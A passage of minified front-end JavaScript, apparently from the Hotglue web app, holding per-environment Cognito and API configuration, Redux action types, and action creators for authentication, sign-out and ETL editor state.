r={AWS:{Auth:{Cognito:{userPoolId:"us-east-1_R0Qjtv1of",userPoolClientId:"54g6uuqi4111o08njpgon3rj1u",identityPoolId:"us-east-1:f24faf7a-f460-403a-a15a-afafaec5c659",loginWith:{email:!0}}},API:{REST:{hg_api:{endpoint:"http://localhost:5001",region:"us-east-1"},hg_client_api:{endpoint:"http://localhost:5002",region:"us-east-1"}}},Analytics:{disabled:!0}},widgetUrl:"https://localhost:4001/widget.js",stripeToken:"pk_test_51HS6OjI1j3F4wFtHsw4foERhM3ANb3zDgSQFQKrxWAacXlBMXRLR45AxHl8j7ygGUsNMf7oCgHhvhBHHLgYaVsO200pm868IlJ",development:!0,redirect_uri:"http://localhost:4000/callback",mock:!1,mockUser:{active:!1,user:{id:"0a77c8ae-18a1-4a89-997f-eaa58874d02a",email:"b@yopmail.com",firstName:"B",lastName:"Yoppie"}}},o={AWS:{Auth:{Cognito:{userPoolId:"us-east-1_f6W5KrUJd",userPoolClientId:"rblp37sl0g4g8b82hcee7tqo9",identityPoolId:"us-east-1:467c60e2-0c6a-4eee-94a8-b5990c52369d",loginWith:{email:!0}}},API:{REST:{hg_api:{endpoint:"https://qa-admin-api.hotglue.xyz/latest",region:"us-east-1"},hg_client_api:{endpoint:"https://qa-client-api.hotglue.xyz",region:"us-east-1"}}},Analytics:{disabled:!0}},bugsnag:{releaseStage:"qa-patch"},widgetUrl:"https://qa.hotglue.xyz/widgetv2.js",stripeToken:"pk_test_51HS6OjI1j3F4wFtHsw4foERhM3ANb3zDgSQFQKrxWAacXlBMXRLR45AxHl8j7ygGUsNMf7oCgHhvhBHHLgYaVsO200pm868IlJ",development:!0,redirect_uri:"https://qa.hotglue.xyz/callback",mock:!1},c={AWS:{Auth:{Cognito:{userPoolId:"us-east-1_YDP6b78gT",userPoolClientId:"7h2j7er315v6s2bs8l2gem7ecb",identityPoolId:"us-east-1:03917c1a-5f05-4500-aba9-1d90f9b34557",loginWith:{email:!0}}},API:{REST:{hg_api:{endpoint:"https://kqmml8q7ng.execute-api.us-east-1.amazonaws.com/latest",region:"us-east-1"},hg_client_api:{endpoint:"https://mb43blqb8j.execute-api.us-east-1.amazonaws.com/api",region:"us-east-1"}}},Analytics:{disabled:!0}},bugsnag:{releaseStage:"qa-new"},widgetUrl:"https://qa.hotglue.io/widgetv2.js",stripeToken:"pk_test_51HS6OjI1j3F4wFtHsw4foERhM3ANb3zDgSQFQKrxWAacXlBMXRLR45AxHl8j7ygGUsNMf7oCgHhvhBHHLgYaVsO200pm868IlJ",development:!0,redirect_uri:"https://qa.hotglue.io/callback",mock:!1},a={AWS:{Auth:{Cognito:{userPoolId:"us-east-1_A17KXEIdu",userPoolClientId:"7hdth6uu5ljmnkj6pmrjvknish",identityPoolId:"us-east-1:7c5f548a-e91d-49fe-a70f-1db75ea0819a",loginWith:{email:!0}}},API:{REST:{hg_api:{endpoint:"https://admin-api.hotglue.com/latest",region:"us-east-1"},hg_client_api:{endpoint:"https://api.hotglue.com",region:"us-east-1"}}},Analytics:{disabled:!0}},bugsnag:{releaseStage:"production"},widgetUrl:"https://hotglue.com/widgetv2.js",stripeToken:"pk_live_51HS6OjI1j3F4wFtHBYS6a1ttV6EgAfOVjD5TMx6Plg8YI8Zxp8vuScK4LMV6fzcccPrVq0qmA4gIULqYf53ZHRgA00Igo2weEp",development:!1,redirect_uri:"https://hotglue.xyz/callback",mock:!1},i=e(4147),u=i.config.backend,s=i.config.profile,l=function(){var t=r;return"qa"===u&&(t=s?c:o),"prod"===u&&(t=a),t}()},13940:function(t,n,e){"use strict";e.d(n,{K2:function(){return f},sx:function(){return c},fn:function(){return s},wS:function(){return d}});var r=e(80318),o=e(67294),c=function(t,n){var e=(0,o.useState)(!1),c=e[0],a=e[1];return(0,o.useEffect)((function(){var e=new IntersectionObserver((function(t){var n=(0,r.Z)(t,1)[0];a(n.isIntersecting)}),{rootMargin:n});if((null===t||void 0===t?void 0:t.current)&&e.observe(t.current),"Element"===typeof(null===t||void 0===t?void 0:t.current))return function(){return e.unobserve(t.current)}}),[]),c},a=e(28216),i=e(5977),u=e(28675),s=function(){var t=(0,i.UO)().envId,n=(0,a.v9)(u.Rj),e=(0,a.v9)((function(t){return t.ui.activeEnv.view})),r=(0,o.useState)(n&&t&&"getting-started"!==e),c=r[0],s=r[1];return(0,o.useEffect)((function(){s(n&&t&&"getting-started"!==e)}),[n,t,e]),c},l=e(16644),f=function(){var t=(0,a.v9)((function(t){return t.ui.isPastDue})),n=(0,l.Y4)().showQBOAlert;return t||n},d=function(t,n){var e=(0,o.useState)(!1),r=e[0],c=e[1],a=(0,o.useState)(!1),i=a[0],u=a[1];return(0,o.useEffect)((function(){var n=null,e=function(){null===n&&(n=window.requestAnimationFrame((function(){n=null,function(){if(t.current){var n=t.current,e=n.scrollHeight,r=n.clientHeight,o=n.scrollWidth,a=n.clientWidth;c(e>r+1||o>a+1)}else c(!1)}()})))};return e(),window.addEventListener("resize",e),function(){null!==n&&window.cancelAnimationFrame(n),window.removeEventListener("resize",e)}}),[t,n]),(0,o.useEffect)((function(){r||u(!1)}),[r]),{isOverflowing:r,isExpanded:i,setIsExpanded:u}}},78553:function(t,n,e){"use strict";e.d(n,{Nv:function(){return S},aO:function(){return y},Ai:function(){return C},W_:function(){return b},RT:function(){return I},MT:function(){return m},r4:function(){return N},Fe:function(){return D},ex:function(){return A},Q2:function(){return L},rF:function(){return R},O2:function(){return U},bV:function(){return P},Uw:function(){return w},MC:function(){return F},nU:function(){return k},$9:function(){return x},Of:function(){return M},yp:function(){return j},A2:function(){return H},EO:function(){return B},WM:function(){return G},b6:function(){return V},$P:function(){return Z},K1:function(){return J},rH:function(){return W},YI:function(){return K},Lj:function(){return Y},qY:function(){return z},SF:function(){return q},y1:function(){return Q},w7:function(){return $},k:function(){return tt},eS:function(){return nt},on:function(){return et},LK:function(){return rt},Wy:function(){return ot},L:function(){return ct},hy:function(){return at},xQ:function(){return it},Ik:function(){return ut},LH:function(){return st},dk:function(){return lt},mu:function(){return ft},u:function(){return dt},rX:function(){return pt},Hw:function(){return Et},OM:function(){return vt},uk:function(){return Tt},A_:function(){return gt},mN:function(){return h.mN},JD:function(){return h.JD},J$:function(){return h.J$},py:function(){return h.py},kI:function(){return h.kI},l_:function(){return h.l_},GF:function(){return h.GF},Q7:function(){return h.Q7},S3:function(){return h.S3},EI:function(){return h.EI},dL:function(){return h.dL},lp:function(){return h.lp},G:function(){return h.G},fL:function(){return h.fL},kn:function(){return h.kn},m9:function(){return h.m9},Ey:function(){return h.Ey},Al:function(){return h.Al},vU:function(){return h.vU},rn:function(){return h.rn},xd:function(){return h.xd},_K:function(){return h._K},Zi:function(){return h.Zi},Gr:function(){return h.Gr},nH:function(){return h.nH},uL:function(){return h.uL},Oe:function(){return h.Oe},bG:function(){return h.bG},PH:function(){return h.PH},WQ:function(){return h.WQ},Iy:function(){return h.Iy},e:function(){return h.e},Gu:function(){return h.Gu},PO:function(){return h.PO},KY:function(){return h.KY},D9:function(){return h.D9},jm:function(){return h.jm},yc:function(){return h.yc},WL:function(){return h.WL},iW:function(){return h.iW},uM:function(){return _.uM},lw:function(){return _.lw},N3:function(){return _.N3},Xh:function(){return _.Xh},FY:function(){return _.FY},P$:function(){return _.P$},Y8:function(){return _.Y8},ME:function(){return _.ME},m0:function(){return _.m0},Ms:function(){return _.Ms},md:function(){return _.md},T6:function(){return _.T6},PF:function(){return _.PF},Ah:function(){return _.Ah},af:function(){return _.af},OV:function(){return _.OV},pN:function(){return _.pN},I4:function(){return _.I4},p4:function(){return _.p4},eY:function(){return _.eY}});var r=e(30266),o=e(809),c=e.n(o),a=e(11128),i=e(34258),u=e(42275),s=e(20109),l=e(6571),f=e(76740),d=e(19319),p=e(70142),E=e(28675),v=e(96486),T=e(87596),g=e(17154),h=e(2830),_=e(23607),O=T.Z.mockUser;function S(t,n,e){var o={envId:(0,E.KF)(a.Z.getState()),userId:(0,E.LW)(a.Z.getState()),flowId:(0,E.LC)(a.Z.getState())};return e=(0,v.merge)({},o,e),function(){var o=(0,r.Z)(c().mark((function r(o){var a;return c().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return o({type:n,status:"request",params:e}),r.prev=1,r.next=4,t();case 4:return a=r.sent,r.next=7,o({type:n,status:"success",payload:a,params:e});case 7:return r.abrupt("return",r.sent);case 10:return r.prev=10,r.t0=r.catch(1),r.next=14,o({type:n,status:"error",payload:r.t0,params:e});case 14:return r.abrupt("return",r.sent);case 15:case"end":return r.stop()}}),r,null,[[1,10]])})));return function(t){return o.apply(this,arguments)}}()}var y={CURRENT_USER:"CURRENT_USER",REGISTERED_AUDIT_EVENT:"REGISTERED_AUDIT_EVENT",SIGN_OUT:"SIGN_OUT",SIGN_UP:"SIGN_UP",SUBSCRIBE:"SUBSCRIBE",FETCH_PROFILE:"FETCH_PROFILE",UPDATE_PROFILE:"UPDATE_PROFILE",UPDATE_SUBSCRIPTION_PLAN:"UPDATE_SUBSCRIPTION_PLAN",CANCEL_SUBSCRIPTION:"CANCEL_SUBSCRIPTION",FETCH_ALL_ENV:"FETCH_ALL_ENV",NEW_ENV:"NEW_ENV",DELETE_ENV:"DELETE_ENV",ENV_UPDATE:"ENV_UPDATE",UPDATE_ENV:"UPDATE_ENV",CONFIG:"CONFIG",CONFIG_UPDATE:"CONFIG_UPDATE",PREFERENCES:"PREFERENCES",FETCH_INVOICES:"FETCH_INVOICES",FETCH_PYMT_METHOD:"FETCH_PYMT_METHOD",REMOVE_PYMT_METHOD:"REMOVE_PYMT_METHOD",FETCH_SUBSCRIPTION:"FETCH_SUBSCRIPTION",FETCH_ACTIVE_TENANTS_QTY:"FETCH_ACTIVE_TENANTS_QTY",FETCH_NOTIFICATION_PREFS:"FETCH_NOTIFICATION_PREFS",UPDATE_NOTIFICATION_PREFS:"UPDATE_NOTIFICATION_PREFS",FETCH_ORG_SETTINGS:"FETCH_ORG_SETTINGS",UPDATE_ORG_SETTINGS:"UPDATE_ORG_SETTINGS",FETCH_ORG_FEATURE_FLAGS:"FETCH_ORG_FEATURE_FLAGS",ACTIVE_TAB:"ACTIVE_TAB",SELECT_ENV:"SELECT_ENV",SELECT_TAP:"SELECT_TAP",SELECT_CONNECTOR:"SELECT_CONNECTOR",SELECT_UI_ACTIVE_ENV_VIEW:"SELECT_UI_ACTIVE_ENV_VIEW",SELECT_UI_ACTIVE_FLOW_STEP:"SELECT_UI_ACTIVE_FLOW_STEP",SET_TOUR_INDEX:"SET_TOUR_INDEX",SET_TOUR_OPEN:"SET_TOUR_OPEN",TOGGLE_NAVBAR_COLLAPSED:"TOGGLE_NAVBAR_COLLAPSED",TOGGLE_FLOWS_COLLAPSED:"TOGGLE_FLOWS_COLLAPSED",SET_TENANT_FILTER_COLUMNS:"SET_TENANT_FILTER_COLUMNS",TOGGLE_THEME:"TOGGLE_THEME",SET_THEME:"SET_THEME",SELECT_TENANT:"SELECT_TENANT",FETCH_DELETING_TENANTS:"FETCH_DELETING_TENANTS",FETCH_TENANTS:"FETCH_TENANTS",MARK_TENANT_DELETING:"MARK_TENANT_DELETING",DELETE_TENANT:"DELETE_TENANT",FETCH_LINKED_FLOWS:"FETCH_LINKED_FLOWS",CREATE_FLOW:"CREATE_FLOW",UPDATE_FLOW:"UPDATE_FLOW",DELETE_FLOW:"DELETE_FLOW",SELECT_FLOW:"SELECT_FLOW",CLONE_FLOW:"CLONE_FLOW",FETCH_SUPPORTED_FLOWS:"FETCH_SUPPORTED_FLOWS",FETCH_AVAILABLE_SOURCES:"FETCH_AVAILABLE_SOURCES",FETCH_AVAILABLE_SOURCES_V2:"FETCH_AVAILABLE_SOURCES_V2",FETCH_SUPPORTED_SOURCES:"FETCH_SUPPORTED_SOURCES",ADD_SUPPORTED_SOURCE:"ADD_SUPPORTED_SOURCE",UPDATE_SUPPORTED_SOURCE:"UPDATE_SUPPORTED_SOURCE",DELETE_SUPPORTED_SOURCE:"DELETE_SUPPORTED_SOURCE",DELETE_SUPPORTED_SOURCE_V2:"DELETE_SUPPORTED_SOURCE_V2",CLONE_SOURCE:"CLONE_SOURCE",FETCH_LINKED_SOURCES:"FETCH_LINKED_SOURCES",FETCH_LINKED_SOURCES_V2:"FETCH_LINKED_SOURCES_V2",ADD_LINKED_SOURCE:"ADD_LINKED_SOURCE",UPDATE_LINKED_SOURCE:"UPDATE_LINKED_SOURCE",UPDATE_LINKED_SOURCE_V2:"UPDATE_LINKED_SOURCE_V2",DELETE_LINKED_SOURCE:"DELETE_LINKED_SOURCE",DELETE_LINKED_SOURCE_V2:"DELETE_LINKED_SOURCE_V2",DISCOVER_CATALOG:"DISCOVER_CATALOG",FETCH_AVAILABLE_TARGETS:"FETCH_AVAILABLE_TARGETS",FETCH_AVAILABLE_TARGETS_V2:"FETCH_AVAILABLE_TARGETS_V2",FETCH_SUPPORTED_TARGETS:"FETCH_SUPPORTED_TARGETS",FETCH_SUPPORTED_TARGETS_V2:"FETCH_SUPPORTED_TARGETS_V2",DELETE_SUPPORTED_TARGET:"DELETE_SUPPORTED_TARGET",DELETE_SUPPORTED_TARGET_V2:"DELETE_SUPPORTED_TARGET_V2",ADD_SUPPORTED_TARGET:"ADD_SUPPORTED_TARGET",UPDATE_SUPPORTED_TARGET:"UPDATE_SUPPORTED_TARGET",UPDATE_LINKED_TARGET_V2:"UPDATE_LINKED_TARGET_V2",FETCH_LINKED_TARGETS:"FETCH_LINKED_TARGETS",FETCH_LINKED_TARGETS_V2:"FETCH_LINKED_TARGETS_V2",ADD_LINKED_TARGET:"ADD_LINKED_TARGET",DELETE_LINKED_TARGET:"DELETE_LINKED_TARGET",DELETE_LINKED_TARGET_V2:"DELETE_LINKED_TARGET_V2",DELETE_SUPPORTED_CONNECTOR:"DELETE_SUPPORTED_CONNECTOR",ADD_SUPPORTED_CONNECTOR:"ADD_SUPPORTED_CONNECTOR",UPDATE_SUPPORTED_CONNECTOR:"UPDATE_SUPPORTED_CONNECTOR",FETCH_SUPPORTED_CONNECTOR:"FETCH_SUPPORTED_CONNECTOR",FETCH_CONNECTOR_JUPYTER:"FETCH_CONNECTOR_JUPYTER",PROVISION_CONNECTOR_JUPYTER:"PROVISION_CONNECTOR_JUPYTER",DEPROVISION_CONNECTOR_JUPYTER:"DEPROVISION_CONNECTOR_JUPYTER",CLONE_CONNECTOR:"CLONE_CONNECTOR",FETCH_AVAILABLE_CONNECTORS:"FETCH_AVAILABLE_CONNECTORS",DELETE_LINKED_CONNECTOR:"DELETE_LINKED_CONNECTOR",ADD_LINKED_CONNECTOR:"ADD_LINKED_CONNECTOR",UPDATE_LINKED_CONNECTOR:"UPDATE_LINKED_CONNECTOR",FETCH_LINKED_CONNECTORS:"FETCH_LINKED_CONNECTORS",FETCH_JOBS:"FETCH_JOBS",FETCH_JOB:"FETCH_JOB",CREATE_JOB:"CREATE_JOB",FETCH_JOB_HISTORY:"FETCH_JOB_HISTORY",FETCH_SCHEDULE:"FETCH_SCHEDULE",FETCH_SCHEDULE_V2:"FETCH_SCHEDULE_V2",UPDATE_SCHEDULE:"UPDATE_SCHEDULE",UPDATE_SCHEDULE_V2:"UPDATE_SCHEDULE_V2",DELETE_SCHEDULE:"DELETE_SCHEDULE",DELETE_SCHEDULE_V2:"DELETE_SCHEDULE_V2",FETCH_JUPYTER:"FETCH_JUPYTER",PROVISION_JUPYTER:"PROVISION_JUPYTER",DEPROVISION_JUPYTER:"DEPROVISION_JUPYTER",FETCH_SUBUSERS:"FETCH_SUBUSERS",FETCH_SUBUSER:"FETCH_SUBUSER",CREATE_SUBUSER:"CREATE_SUBUSER",UPDATE_SUBUSER:"UPDATE_SUBUSER",DELETE_SUBUSER:"DELETE_SUBUSER",SET_PLANS:"SET_PLANS",UPDATE_ENV_GS_PROGRESS:"UPDATE_ENV_GS_PROGRESS",FETCH_ENV_GS_PROGRESS:"FETCH_ENV_GS_PROGRESS",NEXT_STEP:"NEXT_STEP",SET_ACTIVE_PAST_DUE:"SET_ACTIVE_PAST_DUE",FETCH_SUPPORTED_SOURCES_V2:"FETCH_SUPPORTED_SOURCES_V2",SET_FLOW_JOBS_FILTERS:"SET_FLOW_JOBS_FILTERS",SET_ALL_JOBS_FILTERS:"SET_ALL_JOBS_FILTERS",CLEAN_ALL_JOBS_FILTERS:"CLEAN_ALL_JOBS_FILTERS",CLEAN_FLOWS_JOBS_FILTERS:"CLEAN_FLOWS_JOBS_FILTERS",SET_BUILDER_SCHEMA:"SET_BUILDER_SCHEMA",FETCH_CUSTOM_CONNECTOR:"FETCH_CUSTOM_CONNECTOR",UPDATE_CUSTOM_CONNECTOR:"UPDATE_CUSTOM_CONNECTOR",UPDATE_CUSTOM_CONNECTOR_ICON:"UPDATE_CUSTOM_CONNECTOR_ICON",SET_ETL_FILES:"SET_ETL_FILES",FETCH_ETL_COPILOT_FILE:"FETCH_ETL_COPILOT_FILE",FETCH_SYNC_OUTPUT_COPILOT_FILE:"FETCH_SYNC_OUTPUT_COPILOT_FILE",FETCH_ETL_OUTPUT_COPILOT_FILE:"FETCH_ETL_OUTPUT_COPILOT_FILE",UPDATE_FILE_CONTENT:"UPDATE_FILE_CONTENT",CHANGE_LOCAL_CONTENT:"CHANGE_LOCAL_CONTENT",SET_IS_AI_JOB_RUNNING:"SET_IS_AI_JOB_RUNNING",SET_IS_TARGET_JOB_RUNNING:"SET_IS_TARGET_JOB_RUNNING",SET_IS_SAVING:"SET_IS_SAVING",RESET_ETL_EDITOR:"RESET_ETL_EDITOR",SET_IS_PUBLISHING:"SET_IS_PUBLISHING",ETL_COPILOT_RUN:"ETL_COPILOT_RUN",ETL_COPILOT_UNDO:"ETL_COPILOT_UNDO",SET_IS_LOADING_FILES:"SET_IS_LOADING_FILES",SET_JOB_DETAILS:"SET_JOB_DETAILS",CLOSE_TAB:"CLOSE_TAB",SET_ACTIVE_EDITOR_TAB:"SET_ACTIVE_EDITOR_TAB",SELECT_ETL_FILENAME:"SELECT_ETL_FILENAME",DELETE_ETL_INPUT_FILES:"DELETE_ETL_INPUT_FILES",SET_IS_DELETING_FILES:"SET_IS_DELETING_FILES",CLEAR_ETL_OUTPUT_FILES:"CLEAR_ETL_OUTPUT_FILES",CLEAR_CONSOLE_LOGS:"CLEAR_CONSOLE_LOGS",RESET_CONSOLE_CLEAR_FLAG:"RESET_CONSOLE_CLEAR_FLAG",SET_HAS_INPUT_DATA_FILES:"SET_HAS_INPUT_DATA_FILES",SET_SYNC_OUTPUT_FOLDER_STRUCTURE:"SET_SYNC_OUTPUT_FOLDER_STRUCTURE",SET_SNAPSHOTS_FOLDER_STRUCTURE:"SET_SNAPSHOTS_FOLDER_STRUCTURE",SET_OUTPUT_FOLDER_STRUCTURE:"SET_OUTPUT_FOLDER_STRUCTURE",UPDATE_SYNC_OUTPUT_FOLDER_STRUCTURE:"UPDATE_SYNC_OUTPUT_FOLDER_STRUCTURE",UPDATE_SNAPSHOTS_FOLDER_STRUCTURE:"UPDATE_SNAPSHOTS_FOLDER_STRUCTURE",RESET_WORKSPACE:"RESET_WORKSPACE",SET_CONSOLE_LOG_PAGES:"SET_CONSOLE_LOG_PAGES",SET_CONSOLE_LAST_EVENT_ID:"SET_CONSOLE_LAST_EVENT_ID",SET_CHAT_MESSAGES:"SET_CHAT_MESSAGES",ADD_CHAT_MESSAGE:"ADD_CHAT_MESSAGE",CLEAR_CHAT_MESSAGES:"CLEAR_CHAT_MESSAGES"},C=function(t){return S((function(){return(0,p.BiP)({env:t})}),y.NEW_ENV,{env:t})},b=function(t){return S((function(){return(0,p.r1L)(t.rootBucket)}),y.DELETE_ENV,{env:t})},I=function(t){return S((function(){return(0,p.zjS)({rootBucket:t})}),y.ENV_UPDATE,{rootBucket:t})},m=function(){return S((function(){return(0,p.DzJ)()}),y.FETCH_ALL_ENV,{})},N=function(t,n){return S((function(){return(0,p.Wzx)(t,n)}),y.UPDATE_ENV,{})},D=function(t){return S((function(){return(0,p.Izy)(t)}),y.PREFERENCES,{envId:t})},A=function(t,n){return S((function(){return(0,p.OhO)(n,t)}),y.PREFERENCES,{envId:t,preferences:n})},L=function(t){return S((function(){return(0,p.iEs)(t)}),y.CONFIG,{envId:t})},R=function(t,n){return S((function(){return(0,p.v6)(t,n)}),y.CONFIG_UPDATE,{envId:n,configUpdate:t})},U=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:void 0;return S((function(){return(0,p.O5c)(t)}),y.FETCH_NOTIFICATION_PREFS,{envId:t})},P=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0,e="object"===typeof t&&(t.notifications||t.envsNotifications)?{bulkUpdate:!0,envCount:t.envsNotifications?Object.keys(t.envsNotifications).length:0}:{notifications:t,envId:n};return S((function(){return(0,p.qZN)(t,n)}),y.UPDATE_NOTIFICATION_PREFS,e)},w=function(){return S((function(){return(0,p.AGz)()}),y.FETCH_ORG_SETTINGS,{})},F=function(t){return S((function(){return(0,p.g3J)(t)}),y.UPDATE_ORG_SETTINGS,{settings:t})},k=function(){return S((function(){return(0,p.wr8)()}),y.FETCH_PYMT_METHOD,{})},x=function(){return S((function(){return(0,p.gpQ)()}),y.REMOVE_PYMT_METHOD,{})},M=function(){return S((function(){return(0,p.pIn)()}),y.FETCH_SUBSCRIPTION,{})},j=function(){return S((function(){return(0,p.Rv4)()}),y.FETCH_ACTIVE_TENANTS_QTY,{})},H=function(t){return S((function(){return(0,p.A2Q)(t)}),y.UPDATE_SUBSCRIPTION_PLAN,{priceId:t})},B=function(t){return S((function(){return(0,p.X$M)()}),y.CANCEL_SUBSCRIPTION,{priceId:t})},G=function(){return S((function(){return(0,p.sAl)()}),y.FETCH_INVOICES,{})},V=function(){return S((function(){return(0,p.tLd)()}),y.FETCH_SUBUSERS,{})},Z=function(t){return S((function(){return(0,p.m9E)(t)}),y.CREATE_SUBUSER,{data:t})},J=function(t){return S((function(){return(0,p.w8i)(t)}),y.UPDATE_SUBUSER,{data:t})},W=function(t){return S((function(){return(0,p.TRE)(t)}),y.DELETE_SUBUSER,{id:t})},K=function(){return S((function(){return(0,p.etS)()}),y.FETCH_PROFILE,{})},Y=function(t){return S((function(){return(0,p.ck4)(t)}),y.UPDATE_PROFILE,{})},z=function(){return S((function(){return(0,p.ZQf)()}),y.SET_PLANS,{})},q=function(){var t=(0,r.Z)(c().mark((function t(n){var e,r,o,f,d,p,E;return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return a.Z.dispatch({type:y.CURRENT_USER,status:"fetching"}),t.prev=1,t.next=4,(0,i.t)();case 4:return e=t.sent,r=e.username,e.userId,t.next=9,(0,u.v)();case 9:if(o=t.sent,r){t.next=12;break}throw new Error("Need an authorized user to parse");case 12:return f="NOMFA",t.prev=13,t.next=16,(0,s.O)();case 16:d=t.sent,f=(null===d||void 0===d?void 0:d.preferred)||"NOMFA",t.next=22;break;case 20:t.prev=20,t.t0=t.catch(13);case 22:return p={username:r,attributes:o,preferredMFA:f},n.cognitoUser=p,E={},n.firstName&&n.firstName!==o.given_name&&(E.given_name=n.firstName),n.lastName&&n.lastName!==o.family_name&&(E.family_name=n.lastName),n.email&&n.email!==o.email&&(E.email=n.email),t.next=30,(0,l.V)({userAttributes:E});case 30:return t.abrupt("return",a.Z.dispatch({type:y.CURRENT_USER,status:"success",payload:n}));case 33:return t.prev=33,t.t1=t.catch(1),t.abrupt("return",a.Z.dispatch({type:y.CURRENT_USER,status:"error",payload:t.t1}));case 36:case"end":return t.stop()}}),t,null,[[1,33],[13,20]])})));return function(n){return t.apply(this,arguments)}}(),Q=function(t){a.Z.dispatch({type:y.SIGN_UP,status:"success",payload:t})},X=["hotglue-god","hotglue-theme-mode","hasSeenLatestChangelog"],$=function(){var t=(0,r.Z)(c().mark((function t(){return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return a.Z.dispatch({type:y.CLEAN_ALL_JOBS_FILTERS}),a.Z.dispatch({type:y.CLEAN_FLOWS_JOBS_FILTERS}),t.next=4,(0,f.w)();case 4:Object.keys(localStorage).forEach((function(t){X.includes(t)||localStorage.removeItem(t)})),a.Z.dispatch({type:y.SIGN_OUT}),(0,g.Z)("hide");case 7:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),tt=function(){var t=(0,r.Z)(c().mark((function t(){var n,e,r,o,l,f,E,v,T,g,h,_,C,b,I,m,N,D,A,L,R;return c().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(a.Z.dispatch({type:y.CURRENT_USER,status:"fetching"}),!O||!O.active){t.next=3;break}return t.abrupt("return",a.Z.dispatch({type:y.CURRENT_USER,status:"success",payload:O.user}));case 3:return t.prev=3,t.prev=4,t.next=7,(0,d.y)();case 7:o=t.sent,t.next=15;break;case 10:return t.prev=10,t.t0=t.catch(4),t.next=14,(0,d.y)({forceRefresh:!0});case 14:o=t.sent;case 15:if(o.tokens&&o.tokens.idToken){t.next=31;break}return t.prev=16,t.next=19,(0,i.t)();case 19:if(l=t.sent,f=l.username,E=l.userId,!f||!E){t.next=26;break}return t.next=25,(0,d.y)({forceRefresh:!1});case 25:o=t.sent;case 26:t.next=31;break;case 28:return t.prev=28,t.t1=t.catch(16),t.abrupt("return",$());case 31:if(o.tokens&&o.tokens.idToken){t.next=33;break}return t.abrupt("return",$());case 33:return t.next=35,(0,i.t)();case 35:return v=t.sent,T=v.username,g=v.userId,t.next=40,(0,u.v)();case 40:if(h=t.sent,T&&g){t.next=43;break}return t.abrupt("return",$());case 43:return _="NOMFA",t.prev=44,t.next=47,(0,s.O)();case 47:C=t.sent,_=(null===C||void 0===C?void 0:C.preferred)||"NOMFA",t.next=53;break;case 51:t.prev=51,t.t2=t.catch(44);case 53:return b={username:T,userId:g,attributes:h,preferredMFA:_,signInUserSession:{accessToken:{payload:(null===(n=o.tokens.accessToken)||void 0===n?void 0:n.payload)||{}}}},"true"===h.email_verified||!0===h.email_verified,I={},t.prev=56,t.next=59,(0,p.bGb)();case 59:m=t.sent,I=m.user,t.next=66;break;case 63:t.prev=63,t.t3=t.catch(56),I={cognitoId:b.attributes.sub,first_name:b.attributes.given_name,last_name:b.attributes.family_name,email:b.attributes.email,organizationName:b.attributes["custom:company_name"]};case 66:if(I.cognitoId&&I.email){t.next=68;break}throw new Error("Missing required user info. Please contact support.");case 68:return(N={}).id=I.cognitoId,N.firstName=I.first_name,N.lastName=I.last_name,N.email=I.email,N.emailVerified="true"===h.email_verified||!0===h.email_verified,N.hasBillingAccess=I.hasBillingAccess,N.hasSuperUserAccess=I.hasSuperUserAccess,N.organizationName=I.organizationName,N.cognitoUser=b,N.isLoggedIn=!0,null!==(e=o.tokens)&&void 0!==e&&null!==(r=e.accessToken)&&void 0!==r&&r.payload&&("undefined"!==typeof(null===(D=I)||void 0===D?void 0:D.organizationId)?(N.organizationId=I.organizationId,N.isOwner=I.isOwner):(A=o.tokens.accessToken.payload["cognito:groups"],N.organizationId=Array.isArray(A)&&A.length>0&&A[0],N.isOwner=!A||A.includes(T))),t.prev=80,t.next=83,(0,p.etS)();case 83:(L=t.sent)&&(N.permissions=L.permissions,N.pylonHMAC=L.pylonHMAC,void 0!==L.isOwner&&null!==L.isOwner&&(N.isOwner=L.isOwner)),t.next=89;break;case 87:t.prev=87,t.t4=t.catch(80);case 89:return t.next=91,a.Z.dispatch({type:y.CURRENT_USER,status:"success",payload:N});case 91:return R=t.sent,t.next=94,a.Z.dispatch(S((function(){return(0,p.Ci_)()}),y.FETCH_ORG_FEATURE_FLAGS,{}));case 94:return t.abrupt("return",R);case 97:t.prev=97,t.t5=t.catch(3),"NotAuthorizedException"===t.t5.name||"NotAuthenticatedException"===t.t5.name?$():a.Z.dispatch({type:y.CURRENT_USER,status:"error",payload:t.t5});case 100:case"end":return t.stop()}}),t,null,[[3,97],[4,10],[16,28],[44,51],[56,63],[80,87]])})));return function(){return t.apply(this,arguments)}}();function nt(t){return{type:y.SET_ETL_FILES,payload:t}}function et(t,n){return{type:y.CLOSE_TAB,payload:{fileName:t,context:n}}}function rt(t){return{type:y.SET_JOB_DETAILS,payload:t}}function ot(t){return{type:y.SET_IS_PUBLISHING,payload:t}}function ct(t){return{type:y.SET_IS_LOADING_FILES,payload:t}}function at(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return{type:y.DELETE_ETL_INPUT_FILES,payload:t}}function it(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return{type:y.SET_IS_DELETING_FILES,payload:{isDeleting:t,fileName:n}}}function ut(){return{type:y.CLEAR_ETL_OUTPUT_FILES}}function st(t){return{type:y.SET_HAS_INPUT_DATA_FILES,payload:t}}function lt(t){return{type:y.SET_SYNC_OUTPUT_FOLDER_STRUCTURE,payload:t}}function ft(t){return{type:y.SET_SNAPSHOTS_FOLDER_STRUCTURE,payload:t}}function dt(t){return{type:y.SET_OUTPUT_FOLDER_STRUCTURE,payload:t}}function pt(t,n){return{type:y.UPDATE_SYNC_OUTPUT_FOLDER_STRUCTURE,payload:{operation:t,fileName:n}}}function Et(t,n){return{type:y.UPDATE_SNAPSHOTS_FOLDER_STRUCTURE,payload:{operation:t,fileName:n}}}function vt(t){return{type:y.SET_CHAT_MESSAGES,payload:t}}function Tt(t){return{type:y.ADD_CHAT_MESSAGE,payload:t}}function gt(){return{type:y.CLEAR_CHAT_MESSAGES}}},2830:function(t,n,e){"use strict";e.d(n,{WL:function(){return a},uL:function(){return i},WQ:function(){return u},PO:function(){return s},EI:function(){return l},S3:function(){return f},m9:function(){return d},Cv:function(){return p},Zi:function(){return E},Gu:function(){return v},kO:function(){return T},Gr:function(){return g},RE:function(){return h},Iy:function(){return _},Df:function(){return O},X$:function(){return 